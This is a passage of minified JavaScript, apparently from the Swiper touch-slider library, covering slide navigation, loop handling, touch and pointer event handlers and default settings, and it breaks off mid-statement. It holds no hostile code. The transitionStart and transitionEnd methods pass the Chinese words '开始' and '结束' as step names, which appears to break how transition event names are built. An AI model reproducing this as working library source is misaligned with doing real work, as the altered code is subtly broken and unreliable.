0})}if(s){const e=o*i.params.grid.rows;o=i.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else o=i.getSlideIndexByData(o)}return requestAnimationFrame((()=>{i.slideTo(o,t,n,r)})),i},slideNext:function(e,t,n){void 0===t&&(t=!0);const r=this,{enabled:i,params:s,animating:o}=r;if(!i||r.destroyed)return r;"undefined"===typeof e&&(e=r.params.speed);let a=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(a=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<s.slidesPerGroupSkip?1:a,c=r.virtual&&s.virtual.enabled;if(s.loop){if(o&&!c&&s.loopPreventsSliding)return!1;if(r.loopFix({direction:"next"}),r._clientLeft=r.wrapperEl.clientLeft,r.activeIndex===r.slides.length-1&&s.cssMode)return requestAnimationFrame((()=>{r.slideTo(r.activeIndex+l,e,t,n)})),!0}return s.rewind&&r.isEnd?r.slideTo(0,e,t,n):r.slideTo(r.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const r=this,{params:i,snapGrid:s,slidesGrid:o,rtlTranslate:a,enabled:l,animating:c}=r;if(!l||r.destroyed)return r;"undefined"===typeof e&&(e=r.params.speed);const d=r.virtual&&i.virtual.enabled;if(i.loop){if(c&&!d&&i.loopPreventsSliding)return!1;r.loopFix({direction:"prev"}),r._clientLeft=r.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(a?r.translate:-r.translate),f=s.map((e=>u(e))),m=i.freeMode&&i.freeMode.enabled;let h=s[f.indexOf(p)-1];if("undefined"===typeof h&&(i.cssMode||m)){let e;s.forEach(((t,n)=>{p>=t&&(e=n)})),"undefined"!==typeof e&&(h=m?s[e]:s[e>0?e-1:e])}let g=0;if("undefined"!==typeof h&&(g=o.indexOf(h),g<0&&(g=r.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(g=g-r.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),i.rewind&&r.isBeginning){const i=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1;return r.slideTo(i,e,t,n)}return i.loop&&0===r.activeIndex&&i.cssMode?(requestAnimationFrame((()=>{r.slideTo(g,e,t,n)})),!0):r.slideTo(g,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const r=this;if(!r.destroyed)return"undefined"===typeof e&&(e=r.params.speed),r.slideTo(r.activeIndex,e,t,n)},slideToClosest:function(e,t,n,r){void 0===t&&(t=!0),void 0===r&&(r=.5);const i=this;if(i.destroyed)return;"undefined"===typeof e&&(e=i.params.speed);let s=i.activeIndex;const o=Math.min(i.params.slidesPerGroupSkip,s),a=o+Math.floor((s-o)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[a]){const e=i.snapGrid[a];l-e>(i.snapGrid[a+1]-e)*r&&(s+=i.params.slidesPerGroup)}else{const e=i.snapGrid[a-1];l-e<=(i.snapGrid[a]-e)*r&&(s-=i.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,i.slidesGrid.length-1),i.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,s=e.getSlideIndexWhenGrid(e.clickedIndex);const o=e.isElement?"swiper-slide":`.${t.slideClass}`,a=e.grid&&e.params.grid&&e.params.grid.rows>1;if(t.loop){if(e.animating)return;i=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?e.slideToLoop(i):s>(a?(e.slides.length-r)/2-(e.params.grid.rows-1):e.slides.length-r)?(e.loopFix(),s=e.getSlideIndex(ae(n,`${o}[data-swiper-slide-index="${i}"]`)[0]),Z((()=>{e.slideTo(s)}))):e.slideTo(s)}else e.slideTo(s)}};var Ie={loopCreate:function(e,t){const n=this,{params:r,slidesEl:i}=n;if(!r.loop||n.virtual&&n.params.virtual.enabled)return;const s=()=>{ae(i,`.${r.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},o=n.grid&&r.grid&&r.grid.rows>1;r.loopAddBlankSlides&&(r.slidesPerGroup>1||o)&&(()=>{const e=ae(i,`.${r.slideBlankClass}`);e.forEach((e=>{e.remove()})),e.length>0&&(n.recalcSlides(),n.updateSlides())})();const a=r.slidesPerGroup*(o?r.grid.rows:1),l=n.slides.length%a!==0,c=o&&n.slides.length%r.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=n.isElement?ce("swiper-slide",[r.slideBlankClass]):ce("div",[r.slideClass,r.slideBlankClass]);n.slidesEl.append(e)}};if(l){if(r.loopAddBlankSlides){d(a-n.slides.length%a),n.recalcSlides(),n.updateSlides()}else le("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else if(c){if(r.loopAddBlankSlides){d(r.grid.rows-n.slides.length%r.grid.rows),n.recalcSlides(),n.updateSlides()}else le("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else s();n.loopFix({slideRealIndex:e,direction:r.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:r,setTranslate:i,activeSlideIndex:s,initial:o,byController:a,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:p,slidesEl:f,params:m}=c,{centeredSlides:h,initialSlide:g}=m;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&m.virtual.enabled)return n&&(m.centeredSlides||0!==c.snapIndex?m.centeredSlides&&c.snapIndex<m.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=p,void c.emit("loopFix");let v=m.slidesPerView;"auto"===v?v=c.slidesPerViewDynamic():(v=Math.ceil(parseFloat(m.slidesPerView,10)),h&&v%2===0&&(v+=1));const y=m.slidesPerGroupAuto?v:m.slidesPerGroup;let b=h?Math.max(y,Math.ceil(v/2)):y;b%y!==0&&(b+=y-b%y),b+=m.loopAdditionalSlides,c.loopedSlides=b;const w=c.grid&&m.grid&&m.grid.rows>1;d.length<v+b||"cards"===c.params.effect&&d.length<v+2*b?le("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):w&&"row"===m.grid.fill&&le("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const E=[],x=[],T=w?Math.ceil(d.length/m.grid.rows):d.length,S=o&&T-g<v&&!h;let L=S?g:c.activeIndex;"undefined"===typeof s?s=c.getSlideIndex(d.find((e=>e.classList.contains(m.slideActiveClass)))):L=s;const A="next"===r||!r,M="prev"===r||!r;let k=0,C=0;const O=(w?d[s].column:s)+(h&&"undefined"===typeof i?-v/2+.5:0);if(O<b){k=Math.max(b-O,y);for(let e=0;e<b-O;e+=1){const t=e-Math.floor(e/T)*T;if(w){const e=T-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&E.push(t)}else E.push(T-t-1)}}else if(O+v>T-b){C=Math.max(O-(T-2*b),y),S&&(C=Math.max(C,v-T+g+1));for(let e=0;e<C;e+=1){const t=e-Math.floor(e/T)*T;w?d.forEach(((e,n)=>{e.column===t&&x.push(n)})):x.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),"cards"===c.params.effect&&d.length<v+2*b&&(x.includes(s)&&x.splice(x.indexOf(s),1),E.includes(s)&&E.splice(E.indexOf(s),1)),M&&E.forEach((e=>{d[e].swiperLoopMoveDOM=!0,f.prepend(d[e]),d[e].swiperLoopMoveDOM=!1})),A&&x.forEach((e=>{d[e].swiperLoopMoveDOM=!0,f.append(d[e]),d[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===m.slidesPerView?c.updateSlides():w&&(E.length>0&&M||x.length>0&&A)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),m.watchSlidesProgress&&c.updateSlidesOffset(),n)if(E.length>0&&M){if("undefined"===typeof t){const e=c.slidesGrid[L],t=c.slidesGrid[L+k]-e;l?c.setTranslate(c.translate-t):(c.slideTo(L+Math.ceil(k),0,!1,!0),i&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(i){const e=w?E.length/m.grid.rows:E.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(x.length>0&&A)if("undefined"===typeof t){const e=c.slidesGrid[L],t=c.slidesGrid[L-C]-e;l?c.setTranslate(c.translate-t):(c.slideTo(L-C,0,!1,!0),i&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=w?x.length/m.grid.rows:x.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=p,c.controller&&c.controller.control&&!a){const e={slideRealIndex:t,direction:r,setTranslate:i,activeSlideIndex:s,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&n})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===m.slidesPerView&&n})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:n}=e;if(!t.loop||!n||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const r=[];e.slides.forEach((e=>{const t="undefined"===typeof e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;r[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),r.forEach((e=>{n.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function De(e,t,n){const r=J(),{params:i}=e,s=i.edgeSwipeDetection,o=i.edgeSwipeThreshold;return!s||!(n<=o||n>=r.innerWidth-o)||"prevent"===s&&(t.preventDefault(),!0)}function Ne(e){const t=this,n=K();let r=e;r.originalEvent&&(r=r.originalEvent);const i=t.touchEventsData;if("pointerdown"===r.type){if(null!==i.pointerId&&i.pointerId!==r.pointerId)return;i.pointerId=r.pointerId}else"touchstart"===r.type&&1===r.targetTouches.length&&(i.touchId=r.targetTouches[0].identifier);if("touchstart"===r.type)return void De(t,r,r.targetTouches[0].pageX);const{params:s,touches:o,enabled:a}=t;if(!a)return;if(!s.simulateTouch&&"mouse"===r.pointerType)return;if(t.animating&&s.preventInteractionOnTransition)return;!t.animating&&s.cssMode&&s.loop&&t.loopFix();let l=r.target;if("wrapper"===s.touchEventsTarget&&!function(e,t){const n=J();let r=t.contains(e);!r&&n.HTMLSlotElement&&t instanceof HTMLSlotElement&&(r=[...t.assignedElements()].includes(e),r||(r=function(e,t){const n=[t];for(;n.length>0;){const t=n.shift();if(e===t)return!0;n.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return r}(l,t.wrapperEl))return;if("which"in r&&3===r.which)return;if("button"in r&&r.button>0)return;if(i.isTouched&&i.isMoved)return;const c=!!s.noSwipingClass&&""!==s.noSwipingClass,d=r.composedPath?r.composedPath():r.path;c&&r.target&&r.target.shadowRoot&&d&&(l=d[0]);const u=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,p=!(!r.target||!r.target.shadowRoot);if(s.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===K()||n===J())return null;n.assignedSlot&&(n=n.assignedSlot);const r=n.closest(e);return r||n.getRootNode?r||t(n.getRootNode().host):null}(t)}(u,l):l.closest(u)))return void(t.allowClick=!0);if(s.swipeHandler&&!l.closest(s.swipeHandler))return;o.currentX=r.pageX,o.currentY=r.pageY;const f=o.currentX,m=o.currentY;if(!De(t,r,f))return;Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=f,o.startY=m,i.touchStartTime=ee(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(i.allowThresholdMove=!1);let h=!0;l.matches(i.focusableElements)&&(h=!1,"SELECT"===l.nodeName&&(i.isTouched=!1)),n.activeElement&&n.activeElement.matches(i.focusableElements)&&n.activeElement!==l&&("mouse"===r.pointerType||"mouse"!==r.pointerType&&!l.matches(i.focusableElements))&&n.activeElement.blur();const g=h&&t.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!g||l.isContentEditable||r.preventDefault(),s.freeMode&&s.freeMode.enabled&&t.freeMode&&t.animating&&!s.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",r)}function je(e){const t=K(),n=this,r=n.touchEventsData,{params:i,touches:s,rtlTranslate:o,enabled:a}=n;if(!a)return;if(!i.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==r.touchId)return;if(c.pointerId!==r.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find((e=>e.identifier===r.touchId)),!l||l.identifier!==r.touchId)return}else l=c;if(!r.isTouched)return void(r.startMoving&&r.isScrolling&&n.emit("touchMoveOpposite",c));const d=l.pageX,u=l.pageY;if(c.preventedByNestedSwiper)return s.startX=d,void(s.startY=u);if(!n.allowTouchMove)return c.target.matches(r.focusableElements)||(n.allowClick=!1),void(r.isTouched&&(Object.assign(s,{startX:d,startY:u,currentX:d,currentY:u}),r.touchStartTime=ee()));if(i.touchReleaseOnEdges&&!i.loop)if(n.isVertical()){if(u<s.startY&&n.translate<=n.maxTranslate()||u>s.startY&&n.translate>=n.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else{if(o&&(d>s.startX&&-n.translate<=n.maxTranslate()||d<s.startX&&-n.translate>=n.minTranslate()))return;if(!o&&(d<s.startX&&n.translate<=n.maxTranslate()||d>s.startX&&n.translate>=n.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(r.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(r.focusableElements))return r.isMoved=!0,void(n.allowClick=!1);r.allowTouchCallbacks&&n.emit("touchMove",c),s.previousX=s.currentX,s.previousY=s.currentY,s.currentX=d,s.currentY=u;const p=s.currentX-s.startX,f=s.currentY-s.startY;if(n.params.threshold&&Math.sqrt(p**2+f**2)<n.params.threshold)return;if("undefined"===typeof r.isScrolling){let e;n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?r.isScrolling=!1:p*p+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,r.isScrolling=n.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(r.isScrolling&&n.emit("touchMoveOpposite",c),"undefined"===typeof r.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(r.startMoving=!0)),r.isScrolling||"touchmove"===c.type&&r.preventTouchMoveFromPointerMove)return void(r.isTouched=!1);if(!r.startMoving)return;n.allowClick=!1,!i.cssMode&&c.cancelable&&c.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&c.stopPropagation();let m=n.isHorizontal()?p:f,h=n.isHorizontal()?s.currentX-s.previousX:s.currentY-s.previousY;i.oneWayMovement&&(m=Math.abs(m)*(o?1:-1),h=Math.abs(h)*(o?1:-1)),s.diff=m,m*=i.touchRatio,o&&(m=-m,h=-h);const g=n.touchesDirection;n.swipeDirection=m>0?"prev":"next",n.touchesDirection=h>0?"prev":"next";const v=n.params.loop&&!i.cssMode,y="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!r.isMoved){if(v&&y&&n.loopFix({direction:n.swipeDirection}),r.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}r.allowMomentumBounce=!1,!i.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==i._loopSwapReset&&r.isMoved&&r.allowThresholdMove&&g!==n.touchesDirection&&v&&y&&Math.abs(m)>=1)return Object.assign(s,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:r.currentTranslate}),r.loopSwapReset=!0,void(r.startTranslate=r.currentTranslate);n.emit("sliderMove",c),r.isMoved=!0,r.currentTranslate=m+r.startTranslate;let b=!0,w=i.resistanceRatio;if(i.touchReleaseOnEdges&&(w=0),m>0?(v&&y&&r.allowThresholdMove&&r.currentTranslate>(i.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==i.slidesPerView&&n.slides.length-i.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),r.currentTranslate>n.minTranslate()&&(b=!1,i.resistance&&(r.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+r.startTranslate+m)**w))):m<0&&(v&&y&&r.allowThresholdMove&&r.currentTranslate<(i.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==i.slidesPerView&&n.slides.length-i.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===i.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(i.slidesPerView,10)))}),r.currentTranslate<n.maxTranslate()&&(b=!1,i.resistance&&(r.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-r.startTranslate-m)**w))),b&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),n.allowSlidePrev||n.allowSlideNext||(r.currentTranslate=r.startTranslate),i.threshold>0){if(!(Math.abs(m)>i.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,r.currentTranslate=r.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&!i.cssMode&&((i.freeMode&&i.freeMode.enabled&&n.freeMode||i.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),i.freeMode&&i.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(r.currentTranslate),n.setTranslate(r.currentTranslate))}function $e(e){const t=this,n=t.touchEventsData;let r,i=e;i.originalEvent&&(i=i.originalEvent);if("touchend"===i.type||"touchcancel"===i.type){if(r=[...i.changedTouches].find((e=>e.identifier===n.touchId)),!r||r.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(i.pointerId!==n.pointerId)return;r=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)){if(!(["pointercancel","contextmenu"].includes(i.type)&&(t.browser.isSafari||t.browser.isWebView)))return}n.pointerId=null,n.touchId=null;const{params:s,touches:o,rtlTranslate:a,slidesGrid:l,enabled:c}=t;if(!c)return;if(!s.simulateTouch&&"mouse"===i.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",i),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&s.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);s.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=ee(),u=d-n.touchStartTime;if(t.allowClick){const e=i.path||i.composedPath&&i.composedPath();t.updateClickedSlide(e&&e[0]||i.target,e),t.emit("tap click",i),u<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",i)}if(n.lastClickTime=ee(),Z((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===o.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=s.followFinger?a?t.translate:-t.translate:-n.currentTranslate,s.cssMode)return;if(s.freeMode&&s.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});const f=p>=-t.maxTranslate()&&!t.params.loop;let m=0,h=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<s.slidesPerGroupSkip?1:s.slidesPerGroup){const t=e<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;"undefined"!==typeof l[e+t]?(f||p>=l[e]&&p<l[e+t])&&(m=e,h=l[e+t]-l[e]):(f||p>=l[e])&&(m=e,h=l[l.length-1]-l[l.length-2])}let g=null,v=null;s.rewind&&(t.isBeginning?v=s.virtual&&s.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(g=0));const y=(p-l[m])/h,b=m<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(u>s.longSwipesMs){if(!s.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=s.longSwipesRatio?t.slideTo(s.rewind&&t.isEnd?g:m+b):t.slideTo(m)),"prev"===t.swipeDirection&&(y>1-s.longSwipesRatio?t.slideTo(m+b):null!==v&&y<0&&Math.abs(y)>s.longSwipesRatio?t.slideTo(v):t.slideTo(m))}else{if(!s.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(i.target===t.navigation.nextEl||i.target===t.navigation.prevEl)?i.target===t.navigation.nextEl?t.slideTo(m+b):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(null!==g?g:m+b),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:m))}}function Re(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:s}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const a=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||a?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function qe(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function ze(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:r}=e;if(!r)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();i=0===s?0:(e.translate-e.minTranslate())/s,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Fe(e){const t=this;Ae(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function Be(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const He=(e,t)=>{const n=K(),{params:r,el:i,wrapperEl:s,device:o}=e,a=!!r.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;i&&"string"!==typeof i&&(n[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:a}),i[l]("touchstart",e.onTouchStart,{passive:!1}),i[l]("pointerdown",e.onTouchStart,{passive:!1}),n[l]("touchmove",e.onTouchMove,{passive:!1,capture:a}),n[l]("pointermove",e.onTouchMove,{passive:!1,capture:a}),n[l]("touchend",e.onTouchEnd,{passive:!0}),n[l]("pointerup",e.onTouchEnd,{passive:!0}),n[l]("pointercancel",e.onTouchEnd,{passive:!0}),n[l]("touchcancel",e.onTouchEnd,{passive:!0}),n[l]("pointerout",e.onTouchEnd,{passive:!0}),n[l]("pointerleave",e.onTouchEnd,{passive:!0}),n[l]("contextmenu",e.onTouchEnd,{passive:!0}),(r.preventClicks||r.preventClicksPropagation)&&i[l]("click",e.onClick,!0),r.cssMode&&s[l]("scroll",e.onScroll),r.updateOnWindowResize?e[c](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Re,!0):e[c]("observerUpdate",Re,!0),i[l]("load",e.onLoad,{capture:!0}))};const Ge=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var We={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Ve(e,t){return function(n){void 0===n&&(n={});const r=Object.keys(n)[0],i=n[r];"object"===typeof i&&null!==i?(!0===e[r]&&(e[r]={enabled:!0}),"navigation"===r&&e[r]&&e[r].enabled&&!e[r].prevEl&&!e[r].nextEl&&(e[r].auto=!0),["pagination","scrollbar"].indexOf(r)>=0&&e[r]&&e[r].enabled&&!e[r].el&&(e[r].auto=!0),r in e&&"enabled"in i?("object"!==typeof e[r]||"enabled"in e[r]||(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),re(t,n)):re(t,n)):re(t,n)}}const Ue={eventsEmitter:Te,update:Ce,translate:Oe,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=`${e}ms`,n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;r.cssMode||(r.autoHeight&&n.updateAutoHeight(),_e({swiper:n,runCallbacks:e,direction:t,step:"开始"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;n.animating=!1,r.cssMode||(n.setTransition(0),_e({swiper:n,runCallbacks:e,direction:t,step:"结束"}))}},slide:Pe,loop:Ie,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const 